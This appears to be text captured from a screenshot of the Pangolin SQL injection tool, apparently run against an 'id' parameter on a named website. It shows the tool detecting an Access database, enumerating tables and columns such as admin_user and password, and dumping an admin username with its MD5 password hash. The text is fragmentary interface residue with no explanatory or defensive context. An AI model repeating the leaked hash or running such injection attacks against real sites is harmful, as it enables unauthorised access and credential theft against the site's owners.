 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://jinsanjiaoyulecheng.net/job_yp.asp?id=1 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin_user
id
admin
password
news
admin password
admin 00b5e46a3ec336a95e664e821c96b5ad
Tables Columns
Datas One by one 1=1 Save
The field's count 0
The field's count 9
The string field position at 2
Processing records of 1/1
Stopped! Version 1.2.3.573